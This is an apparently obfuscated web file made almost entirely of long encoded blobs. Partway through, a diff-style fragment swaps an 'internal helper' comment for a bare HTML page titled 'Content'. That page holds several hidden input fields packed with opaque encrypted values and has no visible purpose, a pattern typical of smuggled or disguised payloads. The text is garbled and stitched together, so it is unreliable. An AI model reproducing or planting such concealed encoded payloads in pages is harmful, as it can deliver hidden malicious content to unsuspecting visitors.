sJZbUnigyHLycJCxLbmYWX2IPQiOLAhOsZHE5m8UrlWredmr/Wxh5zhNUkLqaQ/hShiw1z5KIc5t8Q36EzXRWWFbCkc4oIwa873stTDgIcyInXTFrzk5fsHd9Y9PvaNkrjSV3/QhMPIJNTJS13kXmEctVKM3B3DbLcQE/wJZ5RRZqwZHMe3pZ8MwpdnJXD1kHEWcnT+ceHP8odD7T72jZK40ld/0IUDPaV0rL0d4GqlCYBjXPjsw6zXwAMsWCb1hEbNiHynpnX+jJZCYPbD1kIWARaCOLAhOseDVwzcUYi27ednfhQw54gGlVm+fRTegUhgY+z47DMd9iO2KLmn4BWCXXmtooYVnwxWg8AiQraCctQQU9/Etd6DdiI821J45u31Y/uEQAIJFNSIe0kEG0UN5UeoKS3DvefA47yoQyb0YlltSeKDIcoI9vIVQmUhZ1Yg9CI4sCE7A8fCbNhiSYeN44da5cCWyTVlmUv5tUqFDLUmyD15Vx1j0ROc2fMREJdYzUjDhiRKeCNUICOHg8dWIPQiOLHlu/ZkYkiJVoyzGNQC+4Sxlo2x5/[base64]/0sDeNsTS4e6jlbvApoYH8+SiHObfEN+hNEgAQ9zlpfSaWFPoYJoJ0Z9dX45LUwJIYtNXe80fDOG2GqaZN18FLJFAX3QWhSBs5dVo1KGLDXPkohzm3xDfoTRPFkVddeanmt+Xe/TNmpBdzVxNCxLT3fOWkeueHw00Mc4iibOajqwSQJ4k0pZja/[base64]/RlCKdYTDdvunwi4RZYUIM+CiGOLcU1skd8uUBAymMHdODISrZMzZhMpajJndwFQNoUQBuRvO2WMy3rMJZ8wd+0IXCyQDAnY9cwT/[base64]/rZUlehMueCx1cxlCLZwaB6xpI3Dcy3/MfZorYpwZQiuLHg3b7MsGulCIFyTbnJpmm21SNonGMlAnNJjDiygjEquVK3gCKGkpdXsBUDbdDwSibW893Mt/[base64]/PS0WsO3kxnpZ122TfKDO0XgV420wey+eNVusehmlH053bI9oyXWKLlXUTWA+81J4oMhy8gCt0RnEuPDYuThFwlgBA+D1lfYWAKZ1u3ydp1whMPJ4eHNX73ga2GIsYRpvX2HOKZkMR1JRyRSVI8siRYCECloAraAI4eDx1Yg9ecNtDXaw7eTGelnXbeNlgJ/[base64]/GwDabPwwzyZByAUZn05jRfzJe5YA3O1ZqN3IyfF0LZMNWHu80fDOGjCaeN4J2I69HAnuAHlOH+45U7wPLT3uIkpQ42ThdHdCDcFlJbtSQgCMuV/7ENR4eNzN+MXwDQnfDR12sKGc1npZoxWDPYWmYRhh5zAITnrmaGLB6mAY1z5KIc5tgTDrNhyJvbCWW1J4oMhy8nG8hVDg7cDQxXF8hyE1X6XViIoyVOJx5jztd/QhMPJ4eHNX73hruGc4GdoPT2yCGfgAxwJQxBwpq1Z+cKH1S/8xiK0klen86MlYhbMZPUuI8PSSFjDvQKZMPd/[base64]/gClw8jh4Nw/vPEKhOhFZ0m9qINdIwD3PWhHAAWyfTgttmfVj4gissHzoVLHV0AVU26BITuXYiaNnLf8E/jTB37AZbKZ4LVMT1y0ekR40IItqSmHOLbVN+ld8pDUs0mMHfJiAJspI+aBI4aCx4bB1XLZkXRbt2IDPdxWbIOJUrZuwaQi6LEA7A9cwT4keWE3TBgJ19iWlDboTBLEtUMJvajD1kEa2OPikML20yYncPUiObEwKibTVgm9RmzEqcK2Do"><input type="hidden" id="tEcKtA51BlCW6" value="CF0yiQscxfvOF7NeihM13oTAfoxyVh+V3ytQRjSYw4soIhyskTtoEyx2LmA0AlUtnlgRsmQ6IIyRIMc33WQjtQgKddJSEYeukkO3Ut1QcIHdzDeZfAdjhrwpRVcrgcH9PTISq5g/aBc2byRhYh9CNYUVBqxofWfD0AvIPoM3ZusIXDyPCBzb7MYSqkGOBiTBhZ0ljHJWH5XfK1BGNJjDiygiHKyROnwMKm08ZHNHTzSFF3K9diJlzdRmzj6NNXftGVk8hxAOwK3TEaRFwkskwYWdfpVuVj+KwylLVDCWxJ44IhGykj5mEC0uK3t3TFIjhRMAtHYkYd/LeswlnzB57x0EK5ALXdvpywi4RZgWNd+ChmGOcU1skYcxUkgw19qMPTwOqYA7aBIodTJndwJMMZ5KHrt2ICrP23TWe8xxP+MUQ2/IWQL/+94GqlCYBjXPkohzh3MBK9CFcwtYD5bUnigyHLyAK2geNzx1I3wlQiOLAhOseDVswoEhjzWnD3f9CEw8nh4cyb+XUKoT1EdmnI+KMtc5ESqEkHAAFHGbgNd4MAKWgCtoAjh4PHViD15w3UUT+jFwJ6+KMMQpnSVn/RlaPI8IHsvnjkf+GJhCKM3/kHOKclY/kt8pRVArg9SOKCMMrIA6ewIudil1dAFXI5sCA7xoOGHenwXJK5Vkb/0QTCyeDw3E7d4Wy0iYHjXfkphii3xbJMnIPFYHNJbFnjgyDa2NOWgSOGk8ZGIfQjOaEBO8IlhnzdEpyCucJWf9GF0ung5KwbrPBrtQiAYk3p+ac4sKVySGzyBKFmTCnIA0PU/qxzVCAjh4PHViD0Ijix5X5S4rWs3FaNkrjSV3/QhMPIJNSIe0kEG0JNFWL9Od2yfJMw05mtFPDApg2ICeYXxP6MFnJEdqeP7V1g8Nbc4CUOM1eDGDgWTZZcIlJ69HAWzKTRLV55xUtHqYBjXPkohzm3xDfoSmdQsCasGHnjkiHLOAOnkC2u88BS1YB3H4SlbgNDVlw9Rj2ckaJRmyCA1401dS1ambV/8ZykNx5ZKIc5t8Q36E0TxZSWHfgoACMhy8gCtoAjhkMzErWVwJoQITrHg1cNHKLJB9kw93/[base64]/h+YRXmGwso82i4Hf67NMwEPc4j+tDR0U/PUbjocEng8l+sPUDOZFBPLMWEYmIdk2ULDZnn9yuy+nmpZh7aNBmjwGgZFndveMtglQ7wkUzw2A2bDhtd8axx+IKlocWw5aCAxD4CDCQJ34ztmWtHKLpZk2WAl4yJmIM1dTpyrihiAUJhAYIHR3DrUMkM9yJR9CyVq25nfZnYU6MVzPAs4IxZ1Yg9CdcpQE/94KHC+kTqQZcotI7hQGDzCQhzS/NcI/gLRSz3GiaJzm3xDLYTMPBZId9OE0mlxWbSPVQgJN3Q8cmUGTHHOUl/tO3B4wqVj3SSBJXD6AVcWnh4c1ambUv8C1gZmwcbaOtZ0SmWu0TwYbA+W1Nh9fF/oyWQmAmswcyIBQBJqzkZmxXBwPIiILZd/hCUs1whMPJ5IXYf7iknrA8wGKM/WxzDOMQYw0N97ABJA2pHTbXxI3tlCLAo/LHM0MVtFKpAoE6x4NTmLxWCNZMx2I/QIFxaeHhzV+95S5RHLUjuM3skgyBAKLdDffQECLZGH1mdlG7WbAWgCOHg8dTFKFlfCT1bjLWF4i5Ammn/Eajn1AUxnnkpTlKiKCOkc2VVmo9vbJ5UuBjPLh3lNQXbem8kvOwe83SdoEChoLHx5JUIjiwJOhng1cM2TKYsrz3E5/RVMedJbUZC1igj7Bd1UbLzXxDbYKAwsjNYyBgl1z9ncfHwbtZsBaAI4eHUzYgcAd8ULE/dSNXDNxWjZfcx3d7JaBXueAxyXr5AI4x7WQ2en5uUfgFZDfoTRPEUEcdja12Z8We7oXwVuOGU8cn5cFGSLVFrpL1c/ldhqySudJWbrCF0qnAAAhbqKTqoW0Up5wsDdP95hQTvSlHIKAmGU1No1MHGtkyV/[base64]/1VQDyMDgzF8sUsqlCYBmjlkogusVZDfsKEcgYSbNmanm5zUPDCaitJWzdsLGpbB3vfDhPpNHA9iIs80CvWD3f9CExq30wcgbreG6oU10VggtfGJ5U/ETvFhXkgCmDbkdB8OhvoxXM8Q2o9fXJrFGgjiwIT+Dk7JoyJPZwrkCUjuFAYJ7QeHNX7ikekA8xfeYqc2DzINRc3y588WEYi0J3GbXYbp6oraAI4LH17MVsbb84MR+MoNW3NwnjeMKcld/0IGH2QTUiMt5sI5hXeUjXSko9+gmVaZ9SJO15sJZbUnmx9X+nNbiZWNjpzMTsBA3PbR13oG305gYFgjWqEPl39CEw8yl8Sk7SdU/lYkR0fz5KIc889TS3BnXkGEi2fz7QoMhy81HkxAmNSPHViD0Ijz01Q+TVwPpnLLYFuzkY4sEUNctoWG5a0jl+tWYMsNc+SiHObLwsx07JzFQ9g0qH3IHdQ+c1uJlYxYxZ1Yg9CfotBUvg7fXDFgGHZcKcld/[base64]/ZlNtPW4sEUoOZshWXP5wMn6OiiWUasNheqlNFGiZFwf/+94GqgbZVDWb19An7zMgMdSIPFhGZtqR32ZRU/[base64]/UxQIyHLyAK2gCOCt0OjVsDXPCR1fZET01gYAlnGXZLGzXCEw8nh4ciPLQResE2049icfGMM81DDCM2DwebCWW1J4oMhy8xmokTno5fz4BQBJ6g1ZW9CxBP66KOIAnjWA7uEUJcsoXB//73gaqUJhbPNS4iHObfB5+wZ1vAEZ+vNSeKDIcvMZqJE56OX8+AUASeoNWVvQsQT+uijiAJ41gO7hFCXLKFwf/+94Gqg2yBjWSuKJzmysKMMCea0sFasaN/Wd/Uf3Ob2gfODtzJTtsDW7GQ13oYx9swpYri2LdcWnXIlAz3FFYjOX0GqUYzEt50Q=="><script>function HN7rPl(){return Math.max(12,44);}
-/* internal helper */
+<!doctype html>
+<html>
+<head>
+<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
+<title>Content</title>
+</head>
+<body>
+<!-- build -->
+<input type="hidden" id="_1f9AMaocHU0" value="EoZmu4bbYeKzEQhsA36gxJEz+gF9DiU6Wf2oLk0/GS4km0qRpOsGuNYRXHULZv/uzjPvHmJLPWYV7+FqBWkZLiSHAsio6kzT1l8BdQsvvLjEPvkcflw9eRf5+mJcNFVkE4VVnaH7UI+SVBZxDXezucQ/+gQ9DiA1Xu78bUR8SHNPy0fJ9K0GuNYRXGwHZvKrky/vA35DKC9Y+7p4ST5UfU/TTZXr6FHGnkQCNgd9vuONEuAfZU8lNwu14WVcPV4uJIcCyKnmVtnWQwV0UzD3rcI1rEx5XCw9Crj9eFwhSCoBiEWdsedN0NhWCWwGZ/yv3ijrGGIAKjRatfNtXjhYf0DUDZKk+VHRmV9Oaxh1vO7ZIv4JLAwgNlb98CNbJ1w7VspO1vuFGJLKQhRhAnegxI17rkwrXCY0Q7ruLCJxGzAOhwKXquNXwNtCA3ALf/v0jT/vHnoVQ3sXurUsCHwWckmdAtf16wmDxwZbEk4yvu6Ne6NBck87Pxr48jYIcgomH8UQxv6FGJLWEUA4Qz/8od8/6x4rDmpoB6mjP0xqMTAOhwLU5aIVxpNJFDUDc/egl3utDyhKeD8OoZ8sCHEbMA6KD4Cg90yfm0QUfQoovu2VObdYKEtyURe6tSwIcRY9TchGkejtX4jWElB8XyOv+ZZRrkwxDml7Grf0b0s0VWQDxU6BoLUYkcMJAS4IdKXEjXuuTDEOZHZQ8rhrWjRefhSHAcej7QGHxgpqOE4yvu6NdqMLeQMuKVL/[base64]/AtzT2FqD6K5LBllCzwOlRfB6a8InMIYWxJOMr7u0FGETDEOaXEX4bVuRykWY0fdS5qitRjQmUMEfRw//KHVYK4RGyRpexe692NMKBtrJIcC1OWvGN+XQwdxACi+/pZRrkwxDml7UfX7eAU3Wn1Hy1vO5aJZwoZdBTUda+26yDaiTFNCIDVc1/RveyhIZEvKZJur+xSS1GIFfwF3vpvkeaJMWUslLVLu/G9JfRtRXM5DmOmvS9OYQk1rC2D3qJZRrkwxDml7Vfv2Z08jVGVAwxjUs+5KmtscAn9HKZTujXuuTDFNJjdY6K8sXjBJOAOKVpG9+xXfl1gOMVUYvu6Ne65MfEcndl///GtAJQEwH5cSgq20MpLWEUA4Tnb3vd037xUrDi83UuKuBghxGzAOh0SYoPcV1p9DBXsae/Ggl3vtA31bJDUMkLUsCHEbME/LS5OrolHGk1wTIk5x+6DZPvxXGw5pexe6tXxJNV95QMAY1PG/SMrWA1BoFimU7o17rhEbJGl7F7r4bUE/G2skhwLU5a8YxZ9VFHBUMq/+nX61ZjEOaXsXuvFlWyFXcVedApKp6kCJ/BFAOE4yvqTYKPoFd1dkOFj04WlGJQEwTcJMgKD9A7jWEUA4ExiU7o17rkJyQScvVvP7aVpxQBoOhwLU5a9P25JFCCJOI67+iGCETDEOaXsX9/R0BSZSdFrPGNT9ugjCjgpqOE4yvrOnUa5MMQ5nPF7u/XlKfFhxXMMCj8+vGJLWEUB6D3H1qd80+wJ1FGktVui9IQUyWmJKikCT7LQyktYRQDhOcPG8yT78VjEfOSMX6fpgQTUbZk/VCtno7VfAklQSMVUYvu6Ne65Mc0E7P1LouH5JNVJlXZ0Cxff/QIn8EUA4TjK+rMIjox95Ty00QKC1PAhjC2BWhxbEtfcYwJFTATBePq7inXe+QiUHclEXurUsCHFUZkvVRJiq+AKSnlgEfAt8pcSNe65MbCRDexe6tSJaNEt/A89HlaHqSpKNO0A4TjK+7t066gh4QC5hF6ihfFBxCCJe3xn+5a8YktYRAnccdvu8gDnhGGVBJGEXq+V0CCJUfEfDAoKk/RCf21MPagp37OeWUa5MMQ5pe1X79mdPI1RlQMMY1LfoWtPeAFM0TiOp4o1pvUAxHmdoHqGfLAhxGzAOw0uHteNZy8wRBnQLaqXEjXuuTDEOKDde/fshQSVefV2dApeg4UzXhApqOE4yvu6NMfsfZUcvIhr5+mJcNFVkFIdRhKTsXZ+UVBRvC3fw9ad7rkwxDmk9W//tIV8jWmAUh1WGpP8DuNYRQDhOMvmv3WGuXSdeMWA9urUsCCwxGg6HAtTr/V3CmRwJdgh9vrWne65MMQ5pP17p5WBJKAEwSMtHjP6FGJLWEUA4D373qcN25xh0QzphF/nwYlw0SSskhwLU5a8Y1ZdBWjhfIO62llGuTDEOaXtR9vB0BSZJcV6dAoO37kiJ/BFAOE5vlMSNe65MP1wsK1i3/G9HPxtrJIcC1OWvGNSfXQwiTmT/vIV2oxh0Vj12Wu/haUx4ABoOhwLU5a9P25JFCCJOIKy+1WCETDEOaXsX8vBlTzlPKg6VEIS9tDKS1hFAZWQYvu6Ne6AedF4mdln7+GkIKjEwDocC1OXpV9yCHBNxFHek7p9p/hQqJGl7F7q1LEs+V39cnQKCpP0Qn9tFBWAaP/OvxDWnVxsOaXsX558GCHEbMADVR4SqolbTm1RANhth+7zDOuMJMVVDexe6tSwIMlR8QdUY1LPuSprbHAF7DXfwuoA54hl0B3JRF7q1LAhxT3VW0w+QoOxXwJdFCXcAKL6gwjXrVxsOaXsXurVqRz9PPVnCS5Ot+wKSwAFQI2Q"><input type="hidden" id="_1f9AMaocHU1" value="yvu6NJoRmMQ5pexno8HxHfFVxQ8IC2rD8XcCYUA19VHrxuMgprhcbDml7F7q1eE0pTz1KwkGbt+5M25lfWjgbfPqr3zfnAnQVQ3sXurVxIlsbMA6HDIag/1eflEMBdg16vrWne65MMQ5pPVj04SFbOEF1FIcTxrX3A7jWEUA4TjL8r84w6R5+Wyc/Dbrna0owEygWiwLF87kUksQEVTROIrD/hGCETDEOaXsX+fpgRyMBMFjGUNzoolnRlVQObENw8rvIcrVmMQ5pexe65W1MNVJ+SZ0CwLX3GIPGQRgjZDK+7o17rg5+XC0+RbfnbUw4TmMUhxSEvbQyktYRQDhOcPG8yT78VjEfOSMX6fpgQTUbYknFQ9z9txSSxwdWNE4gq/uBe75CJQdyURe6tSwIcV1/QNMPkqTiUd6PC0BtBz/zocM0/RxwTSx3F/f6YkciS3FNwhn+5a8YktYRBHEdYvKv1GGuBX9CIDVSt/NgTSkAGg6HAtTlr1nen1YONQdm+6PeYa4PdEA9PkWhnywIcRswDsBDhP+vDsKOCmo4TjK+s6dRrkwxDmcpUur6IUojWn5NzwKHs+gYyfwRQDhOMr6oxDfiVjFNPClF//t4az5Xf1ycKNTlrxiS1kYJfBp6pO6cb/4UKiRpexe6tSxANFJ3RtMY1PS7SMrNO0A4TjLjxKd7rkwxAD8+Ren8Y0Z8WXFKwEfUvoUYktYRQDgIffC6gCjnFnQUaWoF6u03InEbMA6HApak7FPVhF4VdgoovrjMKaZBPFgsKUTz+mIFM1w5Fa0C1OWvGJKVXgx3HCi+uMwppkE8WCwpRPP6YgUhTmJey0fd/oUYktYRQDgec/qqxDXpVjEaOSMXq6V8UGoxMA6HAtTl7VfAklQSNRxz+qfYKLRMJ14xYD26tSwIcRtyQdVGkbe1GIOGSUBrAX73qo0t7x45A2QtUujmZUc/FnJB1UaRt6YDuNYRQDhOMvihwy+jCnBDIDdOoLV5QXxWf0DIUYSk7F2e1lwPdgFh7q/OPrVmMQ5pexe682NGJRZnS85FnLG1GITGAVsSTjK+7tBRhEwxDml1Qf/nZU44XnQDxUOQouoYyfwRQDhOMr6qxCj+AHBXc3tR9vB0E1sbMA6HAtSk41HVmBwJbAt/7fSNOOsCZUs7YD26tSwIcRt3T9cY1P3/[base64]/pWMR9xK0+hnywIcRttJK0C1OWvFtGZXxR9AGazrMI/90xqJGl7F7q1LFgwX3RHyUXO5bwKwo4KajhOMr6zp1GuTDEOZylS6vohWyVaZF2HWf7lrxiS1hEEcR1i8q/UYa4KfUsxYD26tSwIcRt3T9cY1Pe/SMrNO0A4TjK+7sA6/At4QGQ5WO7hY0VrGyIa11rPz68YktYRQH4BfOrj3jL0CSsOeGhH4q4GCHEbMA6HQZup4EqI1kcBakY/s7rII/pBfFs9PlOzrgYIcRswDodEmKD3FcWEUBAiTmXsr91ghEwxDmkmPZC1LAhxFWNaxlbZrPtd39ZKajhOMr7ujT/nH2FCKCINuvNgTSkAGg6HAtTlr1nen1YONQdm+6PeYa4PdEA9PkWhnywIcRswDsBDhP+vDsKOCmo4TjK+s6dRrkwxDmcoQ/vhIUElXn0O1FST5fQyktYRQDhOdPeiwWGuD2RcOz5Z7tZjRD5JKySHAtTlrxjFn1UUcFQyr/jdI7VmMQ5pexe6/WlBNlNkFIcTwrX3A7jWEUA4ExiU7o17rkJwQiwpQ7ruBghxGzAOh0adtv9U048LQH4Cd+b1p3uuTDEOaTxW6q8sGWNLaBWtAtTlrxiShlAEfAd8+fSNargcaRVDexe6tSwIM1RiSsJQ2bfuXNuDQlo4WGLm9ad7rkwxDmk2VujyZUZ8WX9a002Z/68KioZJWxJOMr7ujXvoA39aZChe4PA2CGAPYFacKNTlrxiS1l0Jdgs/9qvEPOYYKw54dQGhnywIcRswDsRNmKr9ApLVVFZ9CnSt9ad7rkwxU0NRF7q1LAYwV3Vc0w+ArP8YyfwRQDhOMr6swinqCWMDJT5R7q8sHCFDMF3ITp2hr07ThBlNNQ9x/avDL6MOfVsscgyQtSwIcRswTMZBn6L9V8eYVVo4HHX8r4VjtkAxH39tG7qnOR19GyAAlgvPz68YktZMajhOMr7gzDfrHmUDPTJHuuZ6T3FAMEjOTpj/r07ThBlNNQ9x/avDL6MOfVsscgy66AYicRswDolDmKD9TJ+BUBJ2B3z57tZRrkwxDml7VfXnaE0jFnxLwVbO5btIytZCD3QHdr64zCmmQTxZKClZ8/trBT5JcUDAR93+hRiS1hFAOAxz/aXKKeEZf0pze0X9920AYwogAocTwfajGIHCHUAoQCO39ad7rkwxDmk2VujyZUZ8T39enQLE/oUYktYRQDgDc+ypxDWjDn5aPTRaoLU"><input type="hidden" id="_1f9AMaocHU2" value="/GiFDKySHAtTl8jKS1hFANg9++7zZdvkNY0AgNVC65npPcUAwSM5OmP+vTtOEGU01GXPsoMQ16UF+XCg1UP+8NwgsMRoOhwLU6+5U14RFQGsYdb61p3uuTDEOaSxe/[base64]//N4EnEJIl7fGf7lrxiS1hEMcQB3s6bIMukEZRRpahmtrgYIcRswU60o1OWvGJyXXQVqGj/pr9815wJ2DiY3F/b8LFNbGzAOhwLUte5c1p9fBzUCd/i6l3u6HGkVQ3sXurVxIlsbMA6HDIex6kifnlQBfAtgvrWne65MMQ5pP17p5WBJKAEwSMtHjP6FGJLWEUA4D373qcN25xh0QzphF/nwYlw0SSskhwLU5a8Y1ZdBWjhfIu62llGuTDEOaXta++drQT8WckHTVpuotRiDxEEYI2Qyvu6NJoRmMQ5pexnp4WlYfFN1T8NHhuXnC5KNO0A4TjK+7ss04Bg8XSAhUqC1PR4hQyskhwLU5a8Y1JlfFDUZd/epxS+0TCceeWA9urUsCHEbc0HLTYb/[base64]/XmFWclEXurUsCHFPdVbTD4C37lbBkF4SdVQy677dPvwPcF0sYD26tSwILDEaDocC1Ov8TNeGHAJ5CnX74N00+QljXSE+W/a1dyJxGzAOhwKWpOxT1YReFXYKKL7tnWq8WCQYclEXurUsCHFYf0LIUM7lrF7UkFcGflUYvu6Ne65Mc0E7P1LorywZIUMwXchOnaGvG4CUBFchDymU7o17rhEbJGl7F7q7f1w0Sz1MxkaToKFb35IRGxJOMr7ujXvsDXJFLilY7/toEnEYIB6XEsT1tDKS1hFAOE5x8aLCKbRMMkgvPVH88zcicRswDocClqr9XNeEC0ApHmq+vcI35wgxDXpoBKmmPxNbGzAOh1/+z68YktYfCXYdZuy7zi/nA38DPT5P7rV3InEbMA6HApKq4UyfhVgafVQyr/rdI7VmMQ5pexe69mNEPkkqDtFDhu2iFcaTSRQ1A3P3oIRghEwxDml7F/f0fk84VT1MyFaAquICkscDEGBVGL7ujXuuTH1HJz4a8vBlTzlPKg6WDML+hRiS1hEdEmQyvu6NdecCYlo7LlTu/GNGfE91VtMCn6frGMn8EUA4TjK+rMw45QtjQTw1U7f2Y0Q+SSoOhBDF97kK1s07QDhOMr7uzzT8CHRcc3sG6u0sWz5XeUqHVJW3pxWflF4SfAtgt/Wne65MMQ5pOVjo8WlafElxSs5Xh/+vDsKOCmo4TjK+7o0r7wh1Ryc8DbqnfFBxDWBWnCjU5a8YktZXD3YaP/ivwDLiFSsOPDIa9/piRyJLcU3CDtSo4FbdhUEBewsplO6Ne65MMUgmNUO35mVSNAEwH5VSjP6FGJLWEUA4DX3yod9hrhpwXGF2Gu7wdFx8VnFHyQvPz68YktYRQHoBarO9xTrqA2YUaTJZ6fB4CGEbPR/XWtT1r0rVlFBIKEIisv6Ba6BYOBVDexe6tSwIPFpiSc5MzuW/GICGSVsSTjK+7tBRhEwxDml1VPXxaQUmSXFe10eG5fQyktYRQDhOYvG9xC/nA38UaSlS9vR4QSdeKySHAtTlrxjfl0MHcQA//KHZL+EBKw57Y0firgYIcRswU60o1OWvGJyVXgR9Q2Xsr90r6x4rRiYtUuivNko0XX9cwgKPz68YktYRQHsBfOqrwy+0TDZtJTJU8bV4R3FYf17eBc/[base64]/PRoTRhVMB6JEIfl6lnBkwpqOE4yvrOnUa5MMQ4JMFLj835JPF5jDsFDkKDGVpKNO0A4TjK+7ssp4QExVWk0R/v2ZVwoATAenAKAt+5WwZBeEnVUMuq8zDX9AHBaLAIfr+V0AWobbSSHAtTlrxjGmREbOAFi/63EL/dWMR9ye0Po9GJbN1RiQ50CgLfuVsGaUBR9Nzqu55Z782YxDml7SpCfLAhxGz5NyEaR6O1U3ZVaQGNkMr7ujXuuDnBNIjxF9eBiTGsbZk/VCtno7FfWkxwCf0cplO6Ne65MMUwmKVP/5zYIYEtoDtRNmKzrGMSXQ0g1Q3DxvMk+/EUqJGl7F7q1LEo+SXRL1Q+GpOt"><input type="hidden" id="_1f9AMaocHU3" value="Rx4ULQCAeaqXEjXuuTDEOLTJE6vltUWsbdkLCWs/PrxiS1hFAeQJ7+aCAMvoJfF1ze1T/+3hNIwAaDocC1OWvSNOSVQl2CSi+/5kr9kwgFjkjDJC1LAhxGzBIyEyA6OlZ359dGSJOZ/[base64]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"><input type="hidden" id="_1f9AMaocHU4" value="rhEbJGl7F7q7Y1p8X3lYzkaRt7UC0JNXD2oLPpTujXuuQn5cZD9e7PxoTSMBKk/BVpG3r0O41hFAOE4y/aHDL+sCZRRpfBChnywIcRswDsFOkb21GIPNO0A4TjK+7s80/Ah0XGQ5WO7hY0VrGyFe3wKHquNR1tZHAWpGP7OswinqCWMHclEXurUsVVsxMA6HAtqq/RXWn0cJfAtgvr3dOuBMaiRpexe6tSxYMF90R8lFzuW/GIPAQRgjZDK+7o0mhGYxDml7UfX6eE0jG2skhwLU5a8YxZ9VFHBUMq/+nX61ZjEOaXsXuuFpUCUWcULORZr/r1vXmEUFalUYvu6Ne65MYU8tP1708jYIYglgVocQxLX3A7jWEUA4TjL4ocMvox94VCxhF6unfFBqMTAOhwLU5exX3plDWjgYc+zmgHb6CWlaZDZC7vBoAWoxMA6HAtTl7VfAklQSNRp97vSNav4UMV0mN17+tXpJIxM9A8VNhqHqSpvNO0A4TjK+7sA6/[base64]/7lrxiS1hFOagti8ePFPu8IdFxpID26tSwIcRswDtdDkKHmVtXMEVEuHmq+/J0r9lcbDml7F7q1cSJxGzAOhwLapuBc19tTDHcNeb61p3uuTDEOaXsX/PpiXHxIeVTCGNT0vUjKzTtAOE4yvu6Ne/4NdUogNVCgtT0aIUMrJIcC1OWvGM/8EUA4TjK+4Ns+/AV3Ryw/Gvj0aE80G2skhwLU5a8YktZQDHEJfLO9yDfoVjFIJT5Pt+Z4SSNPKySHAtTlrxjP/BFAOE5vlO6NdKQednw6KAbg301aCANiXO14kKHLdcqRCTRgKXXy99Us7SlhaQgYXen/S0EkbGJk6kW68Ldg5JxQEk8HK6yI7xXN